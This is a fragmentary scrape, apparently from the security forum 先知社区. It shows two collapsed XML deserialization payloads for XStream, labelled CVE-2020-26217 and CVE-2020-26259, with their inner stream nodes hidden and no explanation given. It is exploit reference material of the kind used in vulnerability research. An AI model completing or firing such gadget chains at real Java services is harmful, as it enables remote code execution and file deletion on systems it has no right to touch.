 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
+<is class="java.io.SequenceInputStream"></is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
CVE-2020-26217
−<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
+<is class="com.sun.xml.internal.ws.util.ReadAllStream$FileStream"></is>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
CVE-2020-26259
先知社区